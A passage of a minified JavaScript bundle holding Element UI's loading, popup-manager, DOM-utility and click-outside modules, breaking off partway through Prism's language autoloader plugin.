n=r.modifiers.fullscreen||r.modifiers.body?document.body:t;Object(l.removeClass)(n,"el-loading-parent--relative"),Object(l.removeClass)(n,"el-loading-parent--hidden"),t.instance.hiding=!1}}),300,!0),t.instance.visible=!1,t.instance.hiding=!0)},n=function(t,n,r){n.domVisible||"none"===Object(l.getStyle)(n,"display")||"hidden"===Object(l.getStyle)(n,"visibility")?n.domVisible&&!0===n.instance.hiding&&(n.instance.visible=!0,n.instance.hiding=!1):(Object.keys(n.maskStyle).forEach((function(e){n.mask.style[e]=n.maskStyle[e]})),"absolute"!==n.originalPosition&&"fixed"!==n.originalPosition&&"sticky"!==n.originalPosition&&Object(l.addClass)(t,"el-loading-parent--relative"),r.modifiers.fullscreen&&r.modifiers.lock&&Object(l.addClass)(t,"el-loading-parent--hidden"),n.domVisible=!0,t.appendChild(n.mask),e.nextTick((function(){n.instance.hiding?n.instance.$emit("after-leave"):n.instance.visible=!0})),n.domInserted=!0)};e.directive("loading",{bind:function(e,n,r){var i=e.getAttribute("element-loading-text"),o=e.getAttribute("element-loading-spinner"),a=e.getAttribute("element-loading-background"),s=e.getAttribute("element-loading-custom-class"),u=r.context,c=new h({el:document.createElement("div"),data:{text:u&&u[i]||i,spinner:u&&u[o]||o,background:u&&u[a]||a,customClass:u&&u[s]||s,fullscreen:!!n.modifiers.fullscreen}});e.instance=c,e.mask=c.$el,e.maskStyle={},n.value&&t(e,n)},update:function(e,n){e.instance.setText(e.getAttribute("element-loading-text")),n.oldValue!==n.value&&t(e,n)},unbind:function(e,n){e.domInserted&&(e.mask&&e.mask.parentNode&&e.mask.parentNode.removeChild(e.mask),t(e,{value:!1,modifiers:n.modifiers})),e.instance&&e.instance.$destroy()}})}}},m=g,v=n(9),_=n.n(v),y=i.a.extend(c),b={text:null,fullscreen:!0,body:!1,lock:!1,customClass:""},k=void 0;y.prototype.originalPosition="",y.prototype.originalOverflow="",y.prototype.close=function(){var e=this;this.fullscreen&&(k=undefined),p()(this,(function(t){var n=e.fullscreen||e.body?document.body:e.target;Object(l.removeClass)(n,"el-loading-parent--relative"),Object(l.removeClass)(n,"el-loading-parent--hidden"),e.$el&&e.$el.parentNode&&e.$el.parentNode.removeChild(e.$el),e.$destroy()}),300),this.visible=!1};var w=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};if(!i.a.prototype.$isServer){if("string"==typeof(e=_()({},b,e)).target&&(e.target=document.querySelector(e.target)),e.target=e.target||document.body,e.target!==document.body?e.fullscreen=!1:e.body=!0,e.fullscreen&&k)return k;var t=e.body?document.body:e.target,n=new y({el:document.createElement("div"),data:e});return function(e,t,n){var r={};e.fullscreen?(n.originalPosition=Object(l.getStyle)(document.body,"position"),n.originalOverflow=Object(l.getStyle)(document.body,"overflow"),r.zIndex=d.PopupManager.nextZIndex()):e.body?(n.originalPosition=Object(l.getStyle)(document.body,"position"),["top","left"].forEach((function(t){var n="top"===t?"scrollTop":"scrollLeft";r[t]=e.target.getBoundingClientRect()[t]+document.body[n]+document.documentElement[n]+"px"})),["height","width"].forEach((function(t){r[t]=e.target.getBoundingClientRect()[t]+"px"}))):n.originalPosition=Object(l.getStyle)(t,"position"),Object.keys(r).forEach((function(e){n.$el.style[e]=r[e]}))}(e,t,n),"absolute"!==n.originalPosition&&"fixed"!==n.originalPosition&&"sticky"!==n.originalPosition&&Object(l.addClass)(t,"el-loading-parent--relative"),e.fullscreen&&e.lock&&Object(l.addClass)(t,"el-loading-parent--hidden"),t.appendChild(n.$el),i.a.nextTick((function(){n.visible=!0})),e.fullscreen&&(k=n),n}};t["default"]={install:function(e){e.use(m),e.prototype.$loading=w},directive:m,service:w}},9:function(e,t){e.exports=n(7002)}})},6262:function(e,t){"use strict";function n(e,t,r){this.$children.forEach((function(i){i.$options.componentName===e?i.$emit.apply(i,[t].concat(r)):n.apply(i,[e,t].concat([r]))}))}t.__esModule=!0,t["default"]={methods:{dispatch:function(e,t,n){for(var r=this.$parent||this.$root,i=r.$options.componentName;r&&(!i||i!==e);)(r=r.$parent)&&(i=r.$options.componentName);r&&r.$emit.apply(r,[t].concat(n))},broadcast:function(e,t,r){n.call(this,e,t,r)}}}},7177:function(e,t,n){"use strict";t.__esModule=!0,n(964),t["default"]={mounted:function(){},methods:{getMigratingConfig:function(){return{props:{},events:{}}}}}},3751:function(e,t){"use strict";t.__esModule=!0,t["default"]=function(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:300,r=arguments.length>3&&arguments[3]!==undefined&&arguments[3];if(!e||!t)throw new Error("instance & callback is required");var i=!1,o=function(){i||(i=!0,t&&t.apply(null,arguments))};r?e.$once("after-leave",o):e.$on("after-leave",o),setTimeout((function(){o()}),n+100)}},4210:function(e,t,n){"use strict";var r=n(3330)(n(9767));t.__esModule=!0,t.isInContainer=t.getScrollContainer=t.isScroll=t.getStyle=t.once=t.off=t.on=undefined;var i="function"==typeof Symbol&&"symbol"===(0,r["default"])(Symbol.iterator)?function(e){return(0,r["default"])(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":(0,r["default"])(e)};t.hasClass=g,t.addClass=function(e,t){if(e){for(var n=e.className,r=(t||"").split(" "),i=0,o=r.length;i<o;i++){var a=r[i];a&&(e.classList?e.classList.add(a):g(e,a)||(n+=" "+a))}e.classList||e.setAttribute("class",n)}},t.removeClass=function(e,t){if(e&&t){for(var n=t.split(" "),r=" "+e.className+" ",i=0,o=n.length;i<o;i++){var a=n[i];a&&(e.classList?e.classList.remove(a):g(e,a)&&(r=r.replace(" "+a+" "," ")))}e.classList||e.setAttribute("class",d(r))}},t.setStyle=function _(e,t,n){if(e&&t)if("object"===(void 0===t?"undefined":i(t)))for(var r in t)t.hasOwnProperty(r)&&_(e,r,t[r]);else"opacity"===(t=f(t))&&l<9?e.style.filter=isNaN(n)?"":"alpha(opacity="+100*n+")":e.style[t]=n};var o,a=n(1848),s=((o=a)&&o.__esModule?o:{"default":o})["default"].prototype.$isServer,u=/([\:\-\_]+(.))/g,c=/^moz([A-Z])/,l=s?0:Number(document.documentMode),d=function(e){return(e||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},f=function(e){return e.replace(u,(function(e,t,n,r){return r?n.toUpperCase():n})).replace(c,"Moz$1")},p=t.on=!s&&document.addEventListener?function(e,t,n){e&&t&&n&&e.addEventListener(t,n,!1)}:function(e,t,n){e&&t&&n&&e.attachEvent("on"+t,n)},h=t.off=!s&&document.removeEventListener?function(e,t,n){e&&t&&e.removeEventListener(t,n,!1)}:function(e,t,n){e&&t&&e.detachEvent("on"+t,n)};function g(e,t){if(!e||!t)return!1;if(-1!==t.indexOf(" "))throw new Error("className should not contain space.");return e.classList?e.classList.contains(t):(" "+e.className+" ").indexOf(" "+t+" ")>-1}t.once=function(e,t,n){p(e,t,(function r(){n&&n.apply(this,arguments),h(e,t,r)}))};var m=t.getStyle=l<9?function(e,t){if(!s){if(!e||!t)return null;"float"===(t=f(t))&&(t="styleFloat");try{if("opacity"===t)try{return e.filters.item("alpha").opacity/100}catch(n){return 1}return e.style[t]||e.currentStyle?e.currentStyle[t]:null}catch(n){return e.style[t]}}}:function(e,t){if(!s){if(!e||!t)return null;"float"===(t=f(t))&&(t="cssFloat");try{var n=document.defaultView.getComputedStyle(e,"");return e.style[t]||n?n[t]:null}catch(r){return e.style[t]}}},v=t.isScroll=function(e,t){if(!s){var n=null!==t&&t!==undefined;return m(e,n?t?"overflow-y":"overflow-x":"overflow").match(/(scroll|auto|overlay)/)}};t.getScrollContainer=function(e,t){if(!s){for(var n=e;n;){if([window,document,document.documentElement].includes(n))return window;if(v(n,t))return n;n=n.parentNode}return n}},t.isInContainer=function(e,t){if(s||!e||!t)return!1;var n=e.getBoundingClientRect(),r=void 0;return r=[window,document,document.documentElement,null,undefined].includes(t)?{top:0,right:window.innerWidth,bottom:window.innerHeight,left:0}:t.getBoundingClientRect(),n.top<r.bottom&&n.bottom>r.top&&n.right>r.left&&n.left<r.right}},7002:function(e,t){"use strict";t.__esModule=!0,t["default"]=function(e){for(var t=1,n=arguments.length;t<n;t++){var r=arguments[t]||{};for(var i in r)if(r.hasOwnProperty(i)){var o=r[i];o!==undefined&&(e[i]=o)}}return e}},4154:function(e,t,n){"use strict";t.__esModule=!0,t.PopupManager=undefined;var r=u(n(1848)),i=u(n(7002)),o=u(n(9843)),a=u(n(8166)),s=n(4210);function u(e){return e&&e.__esModule?e:{"default":e}}var c=1,l=void 0;t["default"]={props:{visible:{type:Boolean,"default":!1},openDelay:{},closeDelay:{},zIndex:{},modal:{type:Boolean,"default":!1},modalFade:{type:Boolean,"default":!0},modalClass:{},modalAppendToBody:{type:Boolean,"default":!1},lockScroll:{type:Boolean,"default":!0},closeOnPressEscape:{type:Boolean,"default":!1},closeOnClickModal:{type:Boolean,"default":!1}},beforeMount:function(){this._popupId="popup-"+c++,o["default"].register(this._popupId,this)},beforeDestroy:function(){o["default"].deregister(this._popupId),o["default"].closeModal(this._popupId),this.restoreBodyStyle()},data:function(){return{opened:!1,bodyPaddingRight:null,computedBodyPaddingRight:0,withoutHiddenClass:!0,rendered:!1}},watch:{visible:function(e){var t=this;if(e){if(this._opening)return;this.rendered?this.open():(this.rendered=!0,r["default"].nextTick((function(){t.open()})))}else this.close()}},methods:{open:function(e){var t=this;this.rendered||(this.rendered=!0);var n=(0,i["default"])({},this.$props||this,e);this._closeTimer&&(clearTimeout(this._closeTimer),this._closeTimer=null),clearTimeout(this._openTimer);var r=Number(n.openDelay);r>0?this._openTimer=setTimeout((function(){t._openTimer=null,t.doOpen(n)}),r):this.doOpen(n)},doOpen:function(e){if(!this.$isServer&&(!this.willOpen||this.willOpen())&&!this.opened){this._opening=!0;var t=this.$el,n=e.modal,r=e.zIndex;if(r&&(o["default"].zIndex=r),n&&(this._closing&&(o["default"].closeModal(this._popupId),this._closing=!1),o["default"].openModal(this._popupId,o["default"].nextZIndex(),this.modalAppendToBody?undefined:t,e.modalClass,e.modalFade),e.lockScroll)){this.withoutHiddenClass=!(0,s.hasClass)(document.body,"el-popup-parent--hidden"),this.withoutHiddenClass&&(this.bodyPaddingRight=document.body.style.paddingRight,this.computedBodyPaddingRight=parseInt((0,s.getStyle)(document.body,"paddingRight"),10)),l=(0,a["default"])();var i=document.documentElement.clientHeight<document.body.scrollHeight,u=(0,s.getStyle)(document.body,"overflowY");l>0&&(i||"scroll"===u)&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.computedBodyPaddingRight+l+"px"),(0,s.addClass)(document.body,"el-popup-parent--hidden")}"static"===getComputedStyle(t).position&&(t.style.position="absolute"),t.style.zIndex=o["default"].nextZIndex(),this.opened=!0,this.onOpen&&this.onOpen(),this.doAfterOpen()}},doAfterOpen:function(){this._opening=!1},close:function(){var e=this;if(!this.willClose||this.willClose()){null!==this._openTimer&&(clearTimeout(this._openTimer),this._openTimer=null),clearTimeout(this._closeTimer);var t=Number(this.closeDelay);t>0?this._closeTimer=setTimeout((function(){e._closeTimer=null,e.doClose()}),t):this.doClose()}},doClose:function(){this._closing=!0,this.onClose&&this.onClose(),this.lockScroll&&setTimeout(this.restoreBodyStyle,200),this.opened=!1,this.doAfterClose()},doAfterClose:function(){o["default"].closeModal(this._popupId),this._closing=!1},restoreBodyStyle:function(){this.modal&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.bodyPaddingRight,(0,s.removeClass)(document.body,"el-popup-parent--hidden")),this.withoutHiddenClass=!0}}},t.PopupManager=o["default"]},9843:function(e,t,n){"use strict";t.__esModule=!0;var r,i=n(1848),o=(r=i)&&r.__esModule?r:{"default":r},a=n(4210),s=!1,u=!1,c=void 0,l=function(){if(!o["default"].prototype.$isServer){var e=f.modalDom;return e?s=!0:(s=!1,e=document.createElement("div"),f.modalDom=e,e.addEventListener("touchmove",(function(e){e.preventDefault(),e.stopPropagation()})),e.addEventListener("click",(function(){f.doOnModalClick&&f.doOnModalClick()}))),e}},d={},f={modalFade:!0,getInstance:function(e){return d[e]},register:function(e,t){e&&t&&(d[e]=t)},deregister:function(e){e&&(d[e]=null,delete d[e])},nextZIndex:function(){return f.zIndex++},modalStack:[],doOnModalClick:function(){var e=f.modalStack[f.modalStack.length-1];if(e){var t=f.getInstance(e.id);t&&t.closeOnClickModal&&t.close()}},openModal:function(e,t,n,r,i){if(!o["default"].prototype.$isServer&&e&&t!==undefined){this.modalFade=i;for(var u=this.modalStack,c=0,d=u.length;c<d;c++)if(u[c].id===e)return;var f=l();(0,a.addClass)(f,"v-modal"),this.modalFade&&!s&&(0,a.addClass)(f,"v-modal-enter"),r&&r.trim().split(/\s+/).forEach((function(e){return(0,a.addClass)(f,e)})),setTimeout((function(){(0,a.removeClass)(f,"v-modal-enter")}),200),n&&n.parentNode&&11!==n.parentNode.nodeType?n.parentNode.appendChild(f):document.body.appendChild(f),t&&(f.style.zIndex=t),f.tabIndex=0,f.style.display="",this.modalStack.push({id:e,zIndex:t,modalClass:r})}},closeModal:function(e){var t=this.modalStack,n=l();if(t.length>0){var r=t[t.length-1];if(r.id===e)r.modalClass&&r.modalClass.trim().split(/\s+/).forEach((function(e){return(0,a.removeClass)(n,e)})),t.pop(),t.length>0&&(n.style.zIndex=t[t.length-1].zIndex);else for(var i=t.length-1;i>=0;i--)if(t[i].id===e){t.splice(i,1);break}}0===t.length&&(this.modalFade&&(0,a.addClass)(n,"v-modal-leave"),setTimeout((function(){0===t.length&&(n.parentNode&&n.parentNode.removeChild(n),n.style.display="none",f.modalDom=undefined),(0,a.removeClass)(n,"v-modal-leave")}),200))}};Object.defineProperty(f,"zIndex",{configurable:!0,get:function(){return u||(c=c||(o["default"].prototype.$ELEMENT||{}).zIndex||2e3,u=!0),c},set:function(e){c=e}}),o["default"].prototype.$isServer||window.addEventListener("keydown",(function(e){if(27===e.keyCode){var t=function(){if(!o["default"].prototype.$isServer&&f.modalStack.length>0){var e=f.modalStack[f.modalStack.length-1];if(!e)return;return f.getInstance(e.id)}}();t&&t.closeOnPressEscape&&(t.handleClose?t.handleClose():t.handleAction?t.handleAction("cancel"):t.close())}})),t["default"]=f},8166:function(e,t,n){"use strict";t.__esModule=!0,t["default"]=function(){if(o["default"].prototype.$isServer)return 0;if(a!==undefined)return a;var e=document.createElement("div");e.className="el-scrollbar__wrap",e.style.visibility="hidden",e.style.width="100px",e.style.position="absolute",e.style.top="-9999px",document.body.appendChild(e);var t=e.offsetWidth;e.style.overflow="scroll";var n=document.createElement("div");n.style.width="100%",e.appendChild(n);var r=n.offsetWidth;return e.parentNode.removeChild(e),a=t-r};var r,i=n(1848),o=(r=i)&&r.__esModule?r:{"default":r},a=void 0},1636:function(e,t){"use strict";t.__esModule=!0,t.isDef=function(e){return e!==undefined&&null!==e},t.isKorean=function(e){return/([(\uAC00-\uD7AF)|(\u3130-\u318F)])+/gi.test(e)}},7634:function(e,t,n){"use strict";var r=n(3330)(n(9767));t.__esModule=!0,t.isDefined=t.isUndefined=t.isFunction=undefined;var i="function"==typeof Symbol&&"symbol"===(0,r["default"])(Symbol.iterator)?function(e){return(0,r["default"])(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":(0,r["default"])(e)};t.isString=function(e){return"[object String]"===Object.prototype.toString.call(e)},t.isObject=function(e){return"[object Object]"===Object.prototype.toString.call(e)},t.isHtmlElement=function(e){return e&&e.nodeType===Node.ELEMENT_NODE};var o,a=n(1848),s=(o=a)&&o.__esModule?o:{"default":o},u=function(e){return e&&"[object Function]"==={}.toString.call(e)};"object"===("undefined"==typeof Int8Array?"undefined":i(Int8Array))||!s["default"].prototype.$isServer&&"function"==typeof document.childNodes||(t.isFunction=u=function(e){return"function"==typeof e||!1}),t.isFunction=u,t.isUndefined=function(e){return void 0===e},t.isDefined=function(e){return e!==undefined&&null!==e}},964:function(e,t,n){"use strict";var r=n(3330)(n(9767));t.__esModule=!0,t.isMac=t.isEmpty=t.isEqual=t.arrayEquals=t.looseEqual=t.capitalize=t.kebabCase=t.autoprefixer=t.isFirefox=t.isEdge=t.isIE=t.coerceTruthyValueToArray=t.arrayFind=t.arrayFindIndex=t.escapeRegexpString=t.valueEquals=t.generateId=t.getValueByPath=undefined;var i="function"==typeof Symbol&&"symbol"===(0,r["default"])(Symbol.iterator)?function(e){return(0,r["default"])(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":(0,r["default"])(e)};t.noop=function(){},t.hasOwn=function(e,t){return c.call(e,t)},t.toObject=function(e){for(var t={},n=0;n<e.length;n++)e[n]&&l(t,e[n]);return t},t.getPropByPath=function(e,t,n){for(var r=e,i=(t=(t=t.replace(/\[(\w+)\]/g,".$1")).replace(/^\./,"")).split("."),o=0,a=i.length;o<a-1&&(r||n);++o){var s=i[o];if(!(s in r)){if(n)throw new Error("please transfer a valid prop path to form item!");break}r=r[s]}return{o:r,k:i[o],v:r?r[i[o]]:null}},t.rafThrottle=function(e){var t=!1;return function(){for(var n=this,r=arguments.length,i=Array(r),o=0;o<r;o++)i[o]=arguments[o];t||(t=!0,window.requestAnimationFrame((function(r){e.apply(n,i),t=!1})))}},t.objToArray=function(e){return Array.isArray(e)?e:h(e)?[]:[e]};var o,a=n(1848),s=(o=a)&&o.__esModule?o:{"default":o},u=n(7634),c=Object.prototype.hasOwnProperty;function l(e,t){for(var n in t)e[n]=t[n];return e}t.getValueByPath=function(e,t){for(var n=(t=t||"").split("."),r=e,i=null,o=0,a=n.length;o<a;o++){var s=n[o];if(!r)break;if(o===a-1){i=r[s];break}r=r[s]}return i},t.generateId=function(){return Math.floor(1e4*Math.random())},t.valueEquals=function(e,t){if(e===t)return!0;if(!(e instanceof Array))return!1;if(!(t instanceof Array))return!1;if(e.length!==t.length)return!1;for(var n=0;n!==e.length;++n)if(e[n]!==t[n])return!1;return!0},t.escapeRegexpString=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return String(e).replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")};var d=t.arrayFindIndex=function(e,t){for(var n=0;n!==e.length;++n)if(t(e[n]))return n;return-1},f=(t.arrayFind=function(e,t){var n=d(e,t);return-1!==n?e[n]:undefined},t.coerceTruthyValueToArray=function(e){return Array.isArray(e)?e:e?[e]:[]},t.isIE=function(){return!s["default"].prototype.$isServer&&!isNaN(Number(document.documentMode))},t.isEdge=function(){return!s["default"].prototype.$isServer&&navigator.userAgent.indexOf("Edge")>-1},t.isFirefox=function(){return!s["default"].prototype.$isServer&&!!window.navigator.userAgent.match(/firefox/i)},t.autoprefixer=function(e){if("object"!==(void 0===e?"undefined":i(e)))return e;var t=["ms-","webkit-"];return["transform","transition","animation"].forEach((function(n){var r=e[n];n&&r&&t.forEach((function(t){e[t+n]=r}))})),e},t.kebabCase=function(e){var t=/([^-])([A-Z])/g;return e.replace(t,"$1-$2").replace(t,"$1-$2").toLowerCase()},t.capitalize=function(e){return(0,u.isString)(e)?e.charAt(0).toUpperCase()+e.slice(1):e},t.looseEqual=function(e,t){var n=(0,u.isObject)(e),r=(0,u.isObject)(t);return n&&r?JSON.stringify(e)===JSON.stringify(t):!n&&!r&&String(e)===String(t)}),p=t.arrayEquals=function(e,t){if(t=t||[],(e=e||[]).length!==t.length)return!1;for(var n=0;n<e.length;n++)if(!f(e[n],t[n]))return!1;return!0},h=(t.isEqual=function(e,t){return Array.isArray(e)&&Array.isArray(t)?p(e,t):f(e,t)},t.isEmpty=function(e){if(null==e)return!0;if("boolean"==typeof e)return!1;if("number"==typeof e)return!e;if(e instanceof Error)return""===e.message;switch(Object.prototype.toString.call(e)){case"[object String]":case"[object Array]":return!e.length;case"[object File]":case"[object Map]":case"[object Set]":return!e.size;case"[object Object]":return!Object.keys(e).length}return!1});t.isMac=function(){return!s["default"].prototype.$isServer&&/macintosh|mac os x/i.test(navigator.userAgent)}},6879:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var i,o=r(n(1848)),a=n(3165),s=[],u="@@clickoutsideContext",c=0;function l(e,t,n){return function(){var r=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};!(n&&n.context&&r.target&&i.target)||e.contains(r.target)||e.contains(i.target)||e===r.target||n.context.popperElm&&(n.context.popperElm.contains(r.target)||n.context.popperElm.contains(i.target))||(t.expression&&e[u].methodName&&n.context[e[u].methodName]?n.context[e[u].methodName]():e[u].bindingFn&&e[u].bindingFn())}}!o["default"].prototype.$isServer&&(0,a.on)(document,"mousedown",(function(e){return i=e})),!o["default"].prototype.$isServer&&(0,a.on)(document,"mouseup",(function(e){s.forEach((function(t){return t[u].documentHandler(e,i)}))})),t["default"]={bind:function(e,t,n){s.push(e);var r=c++;e[u]={id:r,documentHandler:l(e,t,n),methodName:t.expression,bindingFn:t.value}},update:function(e,t,n){e[u].documentHandler=l(e,t,n),e[u].methodName=t.expression,e[u].bindingFn=t.value},unbind:function(e){for(var t=s.length,n=0;n<t;n++)if(s[n][u].id===e[u].id){s.splice(n,1);break}delete e[u]}}},3165:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.addClass=function(e,t){if(e){for(var n=e.className,r=(t||"").split(" "),i=0,o=r.length;i<o;i++){var a=r[i];a&&(e.classList?e.classList.add(a):p(e,a)||(n+=" "+a))}e.classList||e.setAttribute("class",n)}},t.getStyle=t.getScrollContainer=void 0,t.hasClass=p,t.once=t.on=t.off=t.isScroll=t.isInContainer=void 0,t.removeClass=function(e,t){if(e&&t){for(var n=t.split(" "),r=" "+e.className+" ",i=0,o=n.length;i<o;i++){var a=n[i];a&&(e.classList?e.classList.remove(a):p(e,a)&&(r=r.replace(" "+a+" "," ")))}e.classList||e.setAttribute("class",c(r))}},t.setStyle=function m(e,t,n){if(e&&t)if("object"===(0,i["default"])(t))for(var r in t)t.hasOwnProperty(r)&&m(e,r,t[r]);else"opacity"===(t=l(t))&&u<9?e.style.filter=isNaN(n)?"":"alpha(opacity="+100*n+")":e.style[t]=n};var i=r(n(9767)),o=r(n(1848))["default"].prototype.$isServer,a=/([\:\-\_]+(.))/g,s=/^moz([A-Z])/,u=o?0:Number(document.documentMode),c=function(e){return(e||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},l=function(e){return e.replace(a,(function(e,t,n,r){return r?n.toUpperCase():n})).replace(s,"Moz$1")},d=t.on=!o&&document.addEventListener?function(e,t,n){e&&t&&n&&e.addEventListener(t,n,!1)}:function(e,t,n){e&&t&&n&&e.attachEvent("on"+t,n)},f=t.off=!o&&document.removeEventListener?function(e,t,n){e&&t&&e.removeEventListener(t,n,!1)}:function(e,t,n){e&&t&&e.detachEvent("on"+t,n)};function p(e,t){if(!e||!t)return!1;if(-1!==t.indexOf(" "))throw new Error("className should not contain space.");return e.classList?e.classList.contains(t):(" "+e.className+" ").indexOf(" "+t+" ")>-1}t.once=function(e,t,n){d(e,t,(function r(){n&&n.apply(this,arguments),f(e,t,r)}))};var h=t.getStyle=u<9?function(e,t){if(!o){if(!e||!t)return null;"float"===(t=l(t))&&(t="styleFloat");try{if("opacity"===t)try{return e.filters.item("alpha").opacity/100}catch(n){return 1}return e.style[t]||e.currentStyle?e.currentStyle[t]:null}catch(n){return e.style[t]}}}:function(e,t){if(!o){if(!e||!t)return null;"float"===(t=l(t))&&(t="cssFloat");try{var n=document.defaultView.getComputedStyle(e,"");return e.style[t]||n?n[t]:null}catch(r){return e.style[t]}}},g=t.isScroll=function(e,t){if(!o){var n=null!==t&&t!==undefined;return h(e,n?t?"overflow-y":"overflow-x":"overflow").match(/(scroll|auto|overlay)/)}};t.getScrollContainer=function(e,t){if(!o){for(var n=e;n;){if([window,document,document.documentElement].includes(n))return window;if(g(n,t))return n;n=n.parentNode}return n}},t.isInContainer=function(e,t){if(o||!e||!t)return!1;var n,r=e.getBoundingClientRect();return n=[window,document,document.documentElement,null,undefined].includes(t)?{top:0,right:window.innerWidth,bottom:window.innerHeight,left:0}:t.getBoundingClientRect(),r.top<n.bottom&&r.bottom>n.top&&r.right>n.left&&r.left<n.right}},164:function(){"use strict";!function(){if("undefined"!=typeof Prism&&"undefined"!=typeof document){var e={javascript:"clike",actionscript:"javascript",apex:["clike","sql"],arduino:"cpp",aspnet:["markup","csharp"],birb:"clike",bison:"c",c:"clike",csharp:"clike",cpp:"c",cfscript:"clike",chaiscript:["clike","cpp"],cilkc:"c",cilkcpp:"cpp",coffeescript:"javascript",crystal:"ruby","css-extras":"css",d:"clike",dart:"clike",django:"markup-templating",ejs:["javascript","markup-templating"],etlua:["lua","markup-templating"],erb:["ruby","markup-templating"],fsharp:"clike","firestore-security-rules":"clike",flow:"javascript",ftl:"markup-templating",gml:"clike",glsl:"c",go:"clike",gradle:"clike",groovy:"clike",haml:"ruby",handlebars:"markup-templating",haxe:"clike",hlsl:"c",idris:"haskell",java:"clike",javadoc:["markup","java","javadoclike"],jolie:"clike",jsdoc:["javascript","javadoclike","typescript"],"js-extras":"javascript",json5:"json",jsonp:"json","js-templates":"javascript",kotlin:"clike",latte:["clike","markup-templating","php"],less:"css",lilypond:"scheme",liquid:"markup-templating",markdown:"markup","markup-templating":"markup",mongodb:"javascript",n4js:"javascript",objectivec:"c",opencl:"c",parser:"markup",php:"markup-templating",phpdoc:["php","javadoclike"],"php-extras":"php",plsql:"sql",processing:"clike",protobuf:"clike",pug:["markup","javascript"],purebasic:"clike",purescript:"haskell",qsharp:"clike",qml:"javascript",qore:"clike",racket:"scheme",cshtml:["markup","csharp"],jsx:["markup","javascript"],tsx:["jsx","typescript"],reason:"clike",ruby:"clike",sass:"css",scss:"css",scala:"java","shell-session":"bash",smarty:"markup-templating",solidity:"clike",soy:"markup-templating",sparql:"turtle",sqf:"clike",squirrel:"clike",stata:["mata","java","python"],"t4-cs":["t4-templating","csharp"],"t4-vb":["t4-templating","vbnet"],tap:"yaml",tt2:["clike","markup-templating"],textile:"markup",twig:"markup-templating",typescript:"javascript",v:"clike",vala:"clike",vbnet:"basic",velocity:"markup",wiki:"markup",xeora:"markup","xml-doc":"markup",xquery:"markup"},t={html:"markup",xml:"markup",svg:"markup",mathml:"markup",ssml:"markup",atom:"markup",rss:"markup",js:"javascript",g4:"antlr4",ino:"arduino","arm-asm":"armasm",art:"arturo",adoc:"asciidoc",avs:"avisynth",avdl:"avro-idl",gawk:"awk",sh:"bash",shell:"bash",shortcode:"bbcode",rbnf:"bnf",oscript:"bsl",cs:"csharp",dotnet:"csharp",cfc:"cfscript","cilk-c":"cilkc","cilk-cpp":"cilkcpp",cilk:"cilkcpp",coffee:"coffeescript",conc:"concurnas",jinja2:"django","dns-zone":"dns-zone-file",dockerfile:"docker",gv:"dot",eta:"ejs",xlsx:"excel-formula",xls:"excel-formula",gamemakerlanguage:"gml",po:"gettext",gni:"gn",ld:"linker-script","go-mod":"go-module",hbs:"handlebars",mustache:"handlebars",hs:"haskell",idr:"idris",gitignore:"ignore",hgignore:"ignore",npmignore:"ignore",webmanifest:"json",kt:"kotlin",kts:"kotlin",kum:"kumir",tex:"latex",context:"latex",ly:"lilypond",emacs:"lisp",elisp:"lisp","emacs-lisp":"lisp",md:"markdown",moon:"moonscript",n4jsd:"n4js",nani:"naniscript",objc:"objectivec",qasm:"openqasm",objectpascal:"pascal",px:"pcaxis",pcode:"peoplecode",plantuml:"plant-uml",pq:"powerquery",mscript:"powerquery",pbfasm:"purebasic",purs:"purescript",py:"python",qs:"qsharp",rkt:"racket",razor:"cshtml",rpy:"renpy",res:"rescript",robot:"robotframework",rb:"ruby","sh-session":"shell-session",shellsession:"shell-session",smlnj:"sml",sol:"solidity",sln:"solution-file",rq:"sparql",sclang:"supercollider",t4:"t4-cs",trickle:"tremor",troy:"tremor",trig:"turtle",ts:"typescript",tsconfig:"typoscript",uscript:"unrealscript",uc:"unrealscript",url:"uri",vb:"visual-basic",vba:"visual-basic",webidl:"web-idl",mathematica:"wolfram",nb:"wolfram",wl:"wolfram",xeoracube:"xeora",yml:"yaml"},n={},r="components/",i=Prism.util.currentScript();if(i){var o=/\bplugins\/autoloader\/prism-autoloader\.(?:min\.)?js(?:\?[^\r\n/]*)?$/i,a=/(^|\/)[\w-]+\.(?:min\.)?js(?:\?[^\r\n/]*)?$/i,s=i.getAttribute("data-autoloader-path");if(null!=s)r=s.trim().replace(/\/?$/,"/");else{var u=i.src;o.test(u)?r=u.replace(o,"components/"):a.test(u)&&(r=u.replace(a,"$1components/"))}}var c=Prism.plugins.autoloader={languages_path:r,use_minified:!0,loadLanguages:d};Prism.hooks.add("complete",(function(e){var t=e.element,n=e.language;if(t&&n&&"none"!==n){var r=function(e){var t=(e.getAttribute("data-dependencies")||"").trim();if(!t){var n=e.parentElement;n&&"pre"===n.tagName.toLowerCase()&&(t=(n.getAttribute("data-dependencies")||"").trim())}return t?t.split(/\s*,\s*/g):[]}(t);/^diff-./i.test(n)?(r.push("diff"),r.push(n.substr(5))):r.push(n),r.every(l)||d(r,(function(){Prism.highlightElement(t)}))}}))}function l(e){if(e.indexOf("!")>=0)return!1;if((e=t[e]||e)in Prism.languages)return!0;var r=n[e];return r&&!r.error&&!1===r.loading}function d(r,i,o){"string"==typeof r&&(r=[r]);var a=r.length,s=0,u=!1;function p(){u||++s===a&&i&&i(r)}0!==a?r.forEach((function(r){!function(r,i,o){var a=r.indexOf("!")>=0;function s(){var 